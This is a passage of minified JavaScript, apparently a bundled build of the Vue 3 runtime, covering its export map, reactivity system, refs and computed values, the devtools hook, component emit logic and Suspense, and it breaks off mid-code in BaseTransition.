Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nc=void 0;var o={};function r(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(o),n.d(o,{BaseTransition:()=>Bn,Comment:()=>xr,EffectScope:()=>ye,Fragment:()=>br,KeepAlive:()=>Xn,ReactiveEffect:()=>Re,Static:()=>Sr,Suspense:()=>Mn,Teleport:()=>ur,Text:()=>_r,Transition:()=>Al,TransitionGroup:()=>Jl,VueElement:()=>kl,callWithAsyncErrorHandling:()=>$s,callWithErrorHandling:()=>Rs,camelize:()=>V,capitalize:()=>U,cloneVNode:()=>Hr,compatUtils:()=>Pi,computed:()=>an,createApp:()=>Tc,createBlock:()=>Ar,createCommentVNode:()=>Kr,createElementBlock:()=>Lr,createElementVNode:()=>jr,createHydrationRenderer:()=>nr,createPropsRestProxy:()=>Si,createRenderer:()=>tr,createSSRApp:()=>Nc,createSlots:()=>Qr,createStaticVNode:()=>Wr,createTextVNode:()=>zr,createVNode:()=>Br,customRef:()=>on,defineAsyncComponent:()=>Zn,defineComponent:()=>Gn,defineCustomElement:()=>Sl,defineEmits:()=>mi,defineExpose:()=>gi,defineProps:()=>hi,defineSSRCustomElement:()=>wl,devtools:()=>un,effect:()=>Ie,effectScope:()=>be,getCurrentInstance:()=>ps,getCurrentScope:()=>xe,getTransitionRawChildren:()=>Kn,guardReactiveProps:()=>Dr,h:()=>Ci,handleError:()=>Is,hydrate:()=>Ec,initCustomFormatter:()=>Ti,initDirectivesForSSR:()=>Lc,inject:()=>Fn,isMemoSame:()=>Oi,isProxy:()=>Bt,isReactive:()=>Vt,isReadonly:()=>jt,isRef:()=>Gt,isRuntimeOnly:()=>xs,isVNode:()=>Pr,markRaw:()=>Dt,mergeDefaults:()=>xi,mergeProps:()=>Jr,nextTick:()=>Js,normalizeClass:()=>u,normalizeProps:()=>p,normalizeStyle:()=>i,onActivated:()=>eo,onBeforeMount:()=>co,onBeforeUnmount:()=>fo,onBeforeUpdate:()=>uo,onDeactivated:()=>to,onErrorCaptured:()=>yo,onMounted:()=>ao,onRenderTracked:()=>vo,onRenderTriggered:()=>go,onScopeDispose:()=>Se,onServerPrefetch:()=>mo,onUnmounted:()=>ho,onUpdated:()=>po,openBlock:()=>kr,popScopeId:()=>xn,provide:()=>In,proxyRefs:()=>tn,pushScopeId:()=>_n,queuePostFlushCb:()=>ei,reactive:()=>Pt,readonly:()=>$t,ref:()=>qt,registerRuntimeCompiler:()=>_s,render:()=>kc,renderList:()=>Xr,renderSlot:()=>es,resolveComponent:()=>dr,resolveDirective:()=>gr,resolveDynamicComponent:()=>mr,resolveFilter:()=>Ai,resolveTransitionHooks:()=>Dn,setBlockTracking:()=>Or,setDevtoolsHook:()=>dn,setTransitionHooks:()=>Wn,shallowReactive:()=>Rt,shallowReadonly:()=>It,shallowRef:()=>Zt,ssrContextKey:()=>ki,ssrUtils:()=>Li,stop:()=>Fe,toDisplayString:()=>f,toHandlerKey:()=>D,toHandlers:()=>ns,toRaw:()=>Ut,toRef:()=>ln,toRefs:()=>rn,transformVNodeArgs:()=>$r,triggerRef:()=>Xt,unref:()=>Qt,useAttrs:()=>bi,useCssModule:()=>El,useCssVars:()=>Tl,useSSRContext:()=>Ei,useSlots:()=>yi,useTransitionState:()=>Vn,vModelCheckbox:()=>rc,vModelDynamic:()=>pc,vModelRadio:()=>ic,vModelSelect:()=>lc,vModelText:()=>oc,vShow:()=>yc,version:()=>Mi,warn:()=>Ls,watch:()=>ai,watchEffect:()=>si,watchPostEffect:()=>ii,watchSyncEffect:()=>li,withAsyncContext:()=>wi,withCtx:()=>wn,withDefaults:()=>vi,withDirectives:()=>zo,withKeys:()=>vc,withMemo:()=>Ni,withModifiers:()=>mc,withScopeId:()=>Sn});const s=r("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt");function i(e){if(k(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=O(o)?a(o):i(o);if(r)for(const e in r)t[e]=r[e]}return t}return O(e)||M(e)?e:void 0}const l=/;(?![^(]*\))/g,c=/:(.+)/;function a(e){const t={};return e.split(l).forEach((e=>{if(e){const n=e.split(c);n.length>1&&(t[n[0].trim()]=n[1].trim())}})),t}function u(e){let t="";if(O(e))t=e;else if(k(e))for(let n=0;n<e.length;n++){const o=u(e[n]);o&&(t+=o+" ")}else if(M(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function p(e){if(!e)return null;let{class:t,style:n}=e;return t&&!O(t)&&(e.class=u(t)),n&&(e.style=i(n)),e}const f=e=>null==e?"":k(e)||M(e)&&(e.toString===A||!N(e.toString))?JSON.stringify(e,d,2):String(e),d=(e,t)=>t&&t.__v_isRef?d(e,t.value):E(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,n])=>(e[`${t} =>`]=n,e)),{})}:T(t)?{[`Set(${t.size})`]:[...t.values()]}:!M(t)||k(t)||R(t)?t:String(t),h={},m=[],g=()=>{},v=()=>!1,y=/^on[^a-z]/,b=e=>y.test(e),_=e=>e.startsWith("onUpdate:"),x=Object.assign,S=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},w=Object.prototype.hasOwnProperty,C=(e,t)=>w.call(e,t),k=Array.isArray,E=e=>"[object Map]"===P(e),T=e=>"[object Set]"===P(e),N=e=>"function"==typeof e,O=e=>"string"==typeof e,M=e=>null!==e&&"object"==typeof e,L=e=>M(e)&&N(e.then)&&N(e.catch),A=Object.prototype.toString,P=e=>A.call(e),R=e=>"[object Object]"===P(e),$=r(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),I=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},F=/-(\w)/g,V=I((e=>e.replace(F,((e,t)=>t?t.toUpperCase():"")))),j=/\B([A-Z])/g,B=I((e=>e.replace(j,"-$1").toLowerCase())),U=I((e=>e.charAt(0).toUpperCase()+e.slice(1))),D=I((e=>e?`on${U(e)}`:"")),H=(e,t)=>!Object.is(e,t),z=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},W=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},K=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let G;const q=()=>G||(G="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});function Z(e,t){const n=Object.create(null),o=e.split(",");for(let e=0;e<o.length;e++)n[o[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}const J=()=>{},Y=Object.assign,X=Object.prototype.hasOwnProperty,Q=(e,t)=>X.call(e,t),ee=Array.isArray,te=e=>"[object Map]"===le(e),ne=e=>"function"==typeof e,oe=e=>"string"==typeof e,re=e=>"symbol"==typeof e,se=e=>null!==e&&"object"==typeof e,ie=Object.prototype.toString,le=e=>ie.call(e),ce=e=>le(e).slice(8,-1),ae=e=>oe(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ue=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},pe=/-(\w)/g,fe=(ue((e=>e.replace(pe,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),de=(ue((e=>e.replace(fe,"-$1").toLowerCase())),ue((e=>e.charAt(0).toUpperCase()+e.slice(1)))),he=(ue((e=>e?`on${de(e)}`:"")),(e,t)=>!Object.is(e,t)),me=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})};let ge;const ve=[];class ye{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&ge&&(this.parent=ge,this.index=(ge.scopes||(ge.scopes=[])).push(this)-1)}run(e){if(this.active)try{return this.on(),e()}finally{this.off()}else 0}on(){this.active&&(ve.push(this),ge=this)}off(){this.active&&(ve.pop(),ge=ve[ve.length-1])}stop(e){if(this.active){if(this.effects.forEach((e=>e.stop())),this.cleanups.forEach((e=>e())),this.scopes&&this.scopes.forEach((e=>e.stop(!0))),this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function be(e){return new ye(e)}function _e(e,t){(t=t||ge)&&t.active&&t.effects.push(e)}function xe(){return ge}function Se(e){ge&&ge.cleanups.push(e)}const we=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ce=e=>(e.w&Ne)>0,ke=e=>(e.n&Ne)>0,Ee=new WeakMap;let Te=0,Ne=1;const Oe=30,Me=[];let Le;const Ae=Symbol(""),Pe=Symbol("");class Re{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],_e(this,n)}run(){if(!this.active)return this.fn();if(!Me.includes(this))try{return Me.push(Le=this),je.push(Ve),Ve=!0,Ne=1<<++Te,Te<=Oe?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Ne})(this):$e(this),this.fn()}finally{Te<=Oe&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let o=0;o<t.length;o++){const r=t[o];Ce(r)&&!ke(r)?r.delete(e):t[n++]=r,r.w&=~Ne,r.n&=~Ne}t.length=n}})(this),Ne=1<<--Te,Ue(),Me.pop();const e=Me.length;Le=e>0?Me[e-1]:void 0}}stop(){this.active&&($e(this),this.onStop&&this.onStop(),this.active=!1)}}function $e(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ie(e,t){e.effect&&(e=e.effect.fn);const n=new Re(e);t&&(Y(n,t),t.scope&&_e(n,t.scope)),t&&t.lazy||n.run();const o=n.run.bind(n);return o.effect=n,o}function Fe(e){e.effect.stop()}let Ve=!0;const je=[];function Be(){je.push(Ve),Ve=!1}function Ue(){const e=je.pop();Ve=void 0===e||e}function De(e,t,n){if(!He())return;let o=Ee.get(e);o||Ee.set(e,o=new Map);let r=o.get(n);r||o.set(n,r=we());ze(r,undefined)}function He(){return Ve&&void 0!==Le}function ze(e,t){let n=!1;Te<=Oe?ke(e)||(e.n|=Ne,n=!Ce(e)):n=!e.has(Le),n&&(e.add(Le),Le.deps.push(e))}function We(e,t,n,o,r,s){const i=Ee.get(e);if(!i)return;let l=[];if("clear"===t)l=[...i.values()];else if("length"===n&&ee(e))i.forEach(((e,t)=>{("length"===t||t>=o)&&l.push(e)}));else switch(void 0!==n&&l.push(i.get(n)),t){case"add":ee(e)?ae(n)&&l.push(i.get("length")):(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"delete":ee(e)||(l.push(i.get(Ae)),te(e)&&l.push(i.get(Pe)));break;case"set":te(e)&&l.push(i.get(Ae))}if(1===l.length)l[0]&&Ke(l[0]);else{const e=[];for(const t of l)t&&e.push(...t);Ke(we(e))}}function Ke(e,t){for(const t of ee(e)?e:[...e])(t!==Le||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}const Ge=Z("__proto__,__v_isRef,__isVue"),qe=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(re)),Ze=tt(),Je=tt(!1,!0),Ye=tt(!0),Xe=tt(!0,!0),Qe=et();function et(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const n=Ut(this);for(let e=0,t=this.length;e<t;e++)De(n,0,e+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(Ut)):o}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){Be();const n=Ut(this)[t].apply(this,e);return Ue(),n}})),e}function tt(e=!1,t=!1){return function(n,o,r){if("__v_isReactive"===o)return!e;if("__v_isReadonly"===o)return e;if("__v_raw"===o&&r===(e?t?At:Lt:t?Mt:Ot).get(n))return n;const s=ee(n);if(!e&&s&&Q(Qe,o))return Reflect.get(Qe,o,r);const i=Reflect.get(n,o,r);if(re(o)?qe.has(o):Ge(o))return i;if(e||De(n,0,o),t)return i;if(Gt(i)){return!s||!ae(o)?i.value:i}return se(i)?e?$t(i):Pt(i):i}}function nt(e=!1){return function(t,n,o,r){let s=t[n];if(!e&&!jt(o)&&(o=Ut(o),s=Ut(s),!ee(t)&&Gt(s)&&!Gt(o)))return s.value=o,!0;const i=ee(t)&&ae(n)?Number(n)<t.length:Q(t,n),l=Reflect.set(t,n,o,r);return t===Ut(r)&&(i?he(o,s)&&We(t,"set",n,o):We(t,"add",n,o)),l}}const ot={get:Ze,set:nt(),deleteProperty:function(e,t){const n=Q(e,t),o=(e[t],Reflect.deleteProperty(e,t));return o&&n&&We(e,"delete",t,void 0),o},has:function(e,t){const n=Reflect.has(e,t);return re(t)&&qe.has(t)||De(e,0,t),n},ownKeys:function(e){return De(e,0,ee(e)?"length":Ae),Reflect.ownKeys(e)}},rt={get:Ye,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},st=Y({},ot,{get:Je,set:nt(!0)}),it=Y({},rt,{get:Xe}),lt=e=>e,ct=e=>Reflect.getPrototypeOf(e);function at(e,t,n=!1,o=!1){const r=Ut(e=e.__v_raw),s=Ut(t);t!==s&&!n&&De(r,0,t),!n&&De(r,0,s);const{has:i}=ct(r),l=o?lt:n?zt:Ht;return i.call(r,t)?l(e.get(t)):i.call(r,s)?l(e.get(s)):void(e!==r&&e.get(t))}function ut(e,t=!1){const n=this.__v_raw,o=Ut(n),r=Ut(e);return e!==r&&!t&&De(o,0,e),!t&&De(o,0,r),e===r?n.has(e):n.has(e)||n.has(r)}function pt(e,t=!1){return e=e.__v_raw,!t&&De(Ut(e),0,Ae),Reflect.get(e,"size",e)}function ft(e){e=Ut(e);const t=Ut(this);return ct(t).has.call(t,e)||(t.add(e),We(t,"add",e,e)),this}function dt(e,t){t=Ut(t);const n=Ut(this),{has:o,get:r}=ct(n);let s=o.call(n,e);s||(e=Ut(e),s=o.call(n,e));const i=r.call(n,e);return n.set(e,t),s?he(t,i)&&We(n,"set",e,t):We(n,"add",e,t),this}function ht(e){const t=Ut(this),{has:n,get:o}=ct(t);let r=n.call(t,e);r||(e=Ut(e),r=n.call(t,e));o&&o.call(t,e);const s=t.delete(e);return r&&We(t,"delete",e,void 0),s}function mt(){const e=Ut(this),t=0!==e.size,n=e.clear();return t&&We(e,"clear",void 0,void 0),n}function gt(e,t){return function(n,o){const r=this,s=r.__v_raw,i=Ut(s),l=t?lt:e?zt:Ht;return!e&&De(i,0,Ae),s.forEach(((e,t)=>n.call(o,l(e),l(t),r)))}}function vt(e,t,n){return function(...o){const r=this.__v_raw,s=Ut(r),i=te(s),l="entries"===e||e===Symbol.iterator&&i,c="keys"===e&&i,a=r[e](...o),u=n?lt:t?zt:Ht;return!t&&De(s,0,c?Pe:Ae),{next(){const{value:e,done:t}=a.next();return t?{value:e,done:t}:{value:l?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function yt(e){return function(...t){return"delete"!==e&&this}}function bt(){const e={get(e){return at(this,e)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!1)},t={get(e){return at(this,e,!1,!0)},get size(){return pt(this)},has:ut,add:ft,set:dt,delete:ht,clear:mt,forEach:gt(!1,!0)},n={get(e){return at(this,e,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!1)},o={get(e){return at(this,e,!0,!0)},get size(){return pt(this,!0)},has(e){return ut.call(this,e,!0)},add:yt("add"),set:yt("set"),delete:yt("delete"),clear:yt("clear"),forEach:gt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((r=>{e[r]=vt(r,!1,!1),n[r]=vt(r,!0,!1),t[r]=vt(r,!1,!0),o[r]=vt(r,!0,!0)})),[e,n,t,o]}const[_t,xt,St,wt]=bt();function Ct(e,t){const n=t?e?wt:St:e?xt:_t;return(t,o,r)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(Q(n,o)&&o in t?n:t,o,r)}const kt={get:Ct(!1,!1)},Et={get:Ct(!1,!0)},Tt={get:Ct(!0,!1)},Nt={get:Ct(!0,!0)};const Ot=new WeakMap,Mt=new WeakMap,Lt=new WeakMap,At=new WeakMap;function Pt(e){return e&&e.__v_isReadonly?e:Ft(e,!1,ot,kt,Ot)}function Rt(e){return Ft(e,!1,st,Et,Mt)}function $t(e){return Ft(e,!0,rt,Tt,Lt)}function It(e){return Ft(e,!0,it,Nt,At)}function Ft(e,t,n,o,r){if(!se(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const s=r.get(e);if(s)return s;const i=(l=e).__v_skip||!Object.isExtensible(l)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(ce(l));var l;if(0===i)return e;const c=new Proxy(e,2===i?o:n);return r.set(e,c),c}function Vt(e){return jt(e)?Vt(e.__v_raw):!(!e||!e.__v_isReactive)}function jt(e){return!(!e||!e.__v_isReadonly)}function Bt(e){return Vt(e)||jt(e)}function Ut(e){const t=e&&e.__v_raw;return t?Ut(t):e}function Dt(e){return me(e,"__v_skip",!0),e}const Ht=e=>se(e)?Pt(e):e,zt=e=>se(e)?$t(e):e;function Wt(e){He()&&((e=Ut(e)).dep||(e.dep=we()),ze(e.dep))}function Kt(e,t){(e=Ut(e)).dep&&Ke(e.dep)}function Gt(e){return Boolean(e&&!0===e.__v_isRef)}function qt(e){return Jt(e,!1)}function Zt(e){return Jt(e,!0)}function Jt(e,t){return Gt(e)?e:new Yt(e,t)}class Yt{constructor(e,t){this._shallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:Ut(e),this._value=t?e:Ht(e)}get value(){return Wt(this),this._value}set value(e){e=this._shallow?e:Ut(e),he(e,this._rawValue)&&(this._rawValue=e,this._value=this._shallow?e:Ht(e),Kt(this))}}function Xt(e){Kt(e)}function Qt(e){return Gt(e)?e.value:e}const en={get:(e,t,n)=>Qt(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return Gt(r)&&!Gt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function tn(e){return Vt(e)?e:new Proxy(e,en)}class nn{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>Wt(this)),(()=>Kt(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function on(e){return new nn(e)}function rn(e){const t=ee(e)?new Array(e.length):{};for(const n in e)t[n]=ln(e,n);return t}class sn{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function ln(e,t,n){const o=e[t];return Gt(o)?o:new sn(e,t,n)}class cn{constructor(e,t,n){this._setter=t,this.dep=void 0,this._dirty=!0,this.__v_isRef=!0,this.effect=new Re(e,(()=>{this._dirty||(this._dirty=!0,Kt(this))})),this.__v_isReadonly=n}get value(){const e=Ut(this);return Wt(e),e._dirty&&(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function an(e,t){let n,o;const r=ne(e);r?(n=e,o=J):(n=e.get,o=e.set);return new cn(n,o,r||!o)}Promise.resolve();new Set;new Map;let un,pn=[],fn=!1;function dn(e,t){var n,o;if(un=e,un)un.enabled=!0,pn.forEach((({event:e,args:t})=>un.emit(e,...t))),pn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null===(o=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===o?void 0:o.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push((e=>{dn(e,t)})),setTimeout((()=>{un||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,fn=!0,pn=[])}),3e3)}else fn=!0,pn=[]}function hn(e,t,...n){const o=e.vnode.props||h;let r=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in o){const e=`${"modelValue"===i?"model":i}Modifiers`,{number:t,trim:s}=o[e]||h;s?r=n.map((e=>e.trim())):t&&(r=n.map(K))}let l;let c=o[l=D(t)]||o[l=D(V(t))];!c&&s&&(c=o[l=D(B(t))]),c&&$s(c,e,6,r);const a=o[l+"Once"];if(a){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,$s(a,e,6,r)}}function mn(e,t,n=!1){const o=t.emitsCache,r=o.get(e);if(void 0!==r)return r;const s=e.emits;let i={},l=!1;if(!N(e)){const o=e=>{const n=mn(e,t,!0);n&&(l=!0,x(i,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return s||l?(k(s)?s.forEach((e=>i[e]=null)):x(i,s),o.set(e,i),i):(o.set(e,null),null)}function gn(e,t){return!(!e||!b(t))&&(t=t.slice(2).replace(/Once$/,""),C(e,t[0].toLowerCase()+t.slice(1))||C(e,B(t))||C(e,t))}let vn=null,yn=null;function bn(e){const t=vn;return vn=e,yn=e&&e.type.__scopeId||null,t}function _n(e){yn=e}function xn(){yn=null}const Sn=e=>wn;function wn(e,t=vn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Or(-1);const r=bn(t),s=e(...n);return bn(r),o._d&&Or(1),s};return o._n=!0,o._c=!0,o._d=!0,o}function Cn(e){const{type:t,vnode:n,proxy:o,withProxy:r,props:s,propsOptions:[i],slots:l,attrs:c,emit:a,render:u,renderCache:p,data:f,setupState:d,ctx:h,inheritAttrs:m}=e;let g,v;const y=bn(e);try{if(4&n.shapeFlag){const e=r||o;g=Gr(u.call(e,e,p,s,d,f,h)),v=c}else{const e=t;0,g=Gr(e.length>1?e(s,{attrs:c,slots:l,emit:a}):e(s,null)),v=t.props?c:En(c)}}catch(t){wr.length=0,Is(t,e,1),g=Br(xr)}let b=g;if(v&&!1!==m){const e=Object.keys(v),{shapeFlag:t}=b;e.length&&7&t&&(i&&e.some(_)&&(v=Tn(v,i)),b=Hr(b,v))}return n.dirs&&(b.dirs=b.dirs?b.dirs.concat(n.dirs):n.dirs),n.transition&&(b.transition=n.transition),g=b,bn(y),g}function kn(e){let t;for(let n=0;n<e.length;n++){const o=e[n];if(!Pr(o))return;if(o.type!==xr||"v-if"===o.children){if(t)return;t=o}}return t}const En=e=>{let t;for(const n in e)("class"===n||"style"===n||b(n))&&((t||(t={}))[n]=e[n]);return t},Tn=(e,t)=>{const n={};for(const o in e)_(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function Nn(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const s=o[r];if(t[s]!==e[s]&&!gn(n,s))return!0}return!1}function On({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Mn={name:"Suspense",__isSuspense:!0,process(e,t,n,o,r,s,i,l,c,a){null==e?function(e,t,n,o,r,s,i,l,c){const{p:a,o:{createElement:u}}=c,p=u("div"),f=e.suspense=An(e,r,o,t,p,n,s,i,l,c);a(null,f.pendingBranch=e.ssContent,p,null,o,f,s,i),f.deps>0?(Ln(e,"onPending"),Ln(e,"onFallback"),a(null,e.ssFallback,t,n,o,null,s,i),$n(f,e.ssFallback)):f.resolve()}(t,n,o,r,s,i,l,c,a):function(e,t,n,o,r,s,i,l,{p:c,um:a,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const f=t.ssContent,d=t.ssFallback,{activeBranch:h,pendingBranch:m,isInFallback:g,isHydrating:v}=p;if(m)p.pendingBranch=f,Rr(f,m)?(c(m,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():g&&(c(h,d,n,o,r,null,s,i,l),$n(p,d))):(p.pendingId++,v?(p.isHydrating=!1,p.activeBranch=m):a(m,r,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),g?(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0?p.resolve():(c(h,d,n,o,r,null,s,i,l),$n(p,d))):h&&Rr(f,h)?(c(h,f,n,o,r,p,s,i,l),p.resolve(!0)):(c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0&&p.resolve()));else if(h&&Rr(f,h))c(h,f,n,o,r,p,s,i,l),$n(p,f);else if(Ln(t,"onPending"),p.pendingBranch=f,p.pendingId++,c(null,f,p.hiddenContainer,null,r,p,s,i,l),p.deps<=0)p.resolve();else{const{timeout:e,pendingId:t}=p;e>0?setTimeout((()=>{p.pendingId===t&&p.fallback(d)}),e):0===e&&p.fallback(d)}}(e,t,n,o,r,i,l,c,a)},hydrate:function(e,t,n,o,r,s,i,l,c){const a=t.suspense=An(t,o,n,e.parentNode,document.createElement("div"),null,r,s,i,l,!0),u=c(e,a.pendingBranch=t.ssContent,n,a,s,i);0===a.deps&&a.resolve();return u},create:An,normalize:function(e){const{shapeFlag:t,children:n}=e,o=32&t;e.ssContent=Pn(o?n.default:n),e.ssFallback=o?Pn(n.fallback):Br(xr)}};function Ln(e,t){const n=e.props&&e.props[t];N(n)&&n()}function An(e,t,n,o,r,s,i,l,c,a,u=!1){const{p,m:f,um:d,n:h,o:{parentNode:m,remove:g}}=a,v=K(e.props&&e.props.timeout),y={vnode:e,parent:t,parentComponent:n,isSVG:i,container:o,hiddenContainer:r,anchor:s,deps:0,pendingId:0,timeout:"number"==typeof v?v:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:u,isUnmounted:!1,effects:[],resolve(e=!1){const{vnode:t,activeBranch:n,pendingBranch:o,pendingId:r,effects:s,parentComponent:i,container:l}=y;if(y.isHydrating)y.isHydrating=!1;else if(!e){const e=n&&o.transition&&"out-in"===o.transition.mode;e&&(n.transition.afterLeave=()=>{r===y.pendingId&&f(o,l,t,0)});let{anchor:t}=y;n&&(t=h(n),d(n,i,y,!0)),e||f(o,l,t,0)}$n(y,o),y.pendingBranch=null,y.isInFallback=!1;let c=y.parent,a=!1;for(;c;){if(c.pendingBranch){c.effects.push(...s),a=!0;break}c=c.parent}a||ei(s),y.effects=[],Ln(t,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:r,isSVG:s}=y;Ln(t,"onFallback");const i=h(n),a=()=>{y.isInFallback&&(p(null,e,r,i,o,null,s,l,c),$n(y,e))},u=e.transition&&"out-in"===e.transition.mode;u&&(n.transition.afterLeave=a),y.isInFallback=!0,d(n,o,null,!0),u||a()},move(e,t,n){y.activeBranch&&f(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&h(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const o=e.vnode.el;e.asyncDep.catch((t=>{Is(t,e,0)})).then((r=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:s}=e;bs(e,r,!1),o&&(s.el=o);const l=!o&&e.subTree.el;t(e,s,m(o||e.subTree.el),o?null:h(e.subTree),y,i,c),l&&g(l),On(e,s.el),n&&0==--y.deps&&y.resolve()}))},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&d(y.activeBranch,n,e,t),y.pendingBranch&&d(y.pendingBranch,n,e,t)}};return y}function Pn(e){let t;if(N(e)){const n=Nr&&e._c;n&&(e._d=!1,kr()),e=e(),n&&(e._d=!0,t=Cr,Er())}if(k(e)){const t=kn(e);0,e=t}return e=Gr(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function Rn(e,t){t&&t.pendingBranch?k(e)?t.effects.push(...e):t.effects.push(e):ei(e)}function $n(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e,r=n.el=t.el;o&&o.subTree===n&&(o.vnode.el=r,On(o,r))}function In(e,t){if(us){let n=us.provides;const o=us.parent&&us.parent.provides;o===n&&(n=us.provides=Object.create(o)),n[e]=t}else 0}function Fn(e,t,n=!1){const o=us||vn;if(o){const r=null==o.parent?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&N(t)?t.call(o.proxy):t}else 0}function Vn(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return ao((()=>{e.isMounted=!0})),fo((()=>{e.isUnmounting=!0})),e}const jn=[Function,Array],Bn={name:"BaseTransition",props:{mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:jn,onEnter:jn,onAfterEnter:jn,onEnterCancelled:jn,onBeforeLeave:jn,onLeave:jn,onAfterLeave:jn,onLeaveCancelled:jn,onBeforeAppear:jn,onAppear:jn,onAfterAppear:jn,onAppearCancelled:jn},setup(e,{slots:t}){const n=ps(),o=Vn();let r;return()=>{const s=t.default&&Kn(t.default(),!0);if(!s||!s.length)return;const i=Ut(e),{mode:l}=i;const c=s[0];if(o.isLeaving)return Hn(c);const a=zn(c);if(!a)return Hn(c);const u=Dn(a,i,o,n);Wn(a,u);const p=n.subTree,f=p&&zn(p);let d=!1;const{getTransitionKey:h}=a.type;if(h){const e=h();void 0===r?r=e:e!==r&&(r=e,d=!0)}if(f&&f.type!==xr&&(!Rr(a,f)||d)){const 